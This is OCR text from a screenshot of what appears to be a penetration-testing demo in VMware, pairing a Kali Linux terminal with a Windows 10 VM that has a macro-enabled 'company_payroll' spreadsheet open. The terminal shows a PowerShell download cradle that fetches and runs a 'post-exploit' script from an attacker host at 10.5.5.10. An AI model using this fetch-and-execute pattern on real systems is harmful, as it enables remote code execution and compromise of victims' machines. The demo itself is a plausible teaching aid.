 Kali-Linux-prez - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-prez
Applications Places Terminal Thu 14:43 1
root@kali: ~
File Edit View Search Terminal Help
d-r--- 3/17/2020 5:27 PM Saved Game
s
d-r--- 3/17/2020 5:29 PM Searches
d-r--- 3/17/2020 5:27 PM Videos
Terminal
-a---- 3/18/2020 7:00 AM 21 sdshow
dir c:\users\admin
IEX(New-Object System.Net.Webclient).DownloadString('http:/
/10.5.5.10/payloads/CQPostexploitLib.ps1')
GAC Version Location
--- ------- --------
True v4.0.30319 C:\Windows\Microsoft.Net\assembly\GAC
_MSIL\System.Drawing\v4.0_4.0...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Windows 10 x64 - pres - VMware Workstation
File Edit View VM Tabs Help
Windows 10 x64 - pres
company_payroll (1).xlsm - Excel David
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
6:06 PM
1/3/2020
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
19:43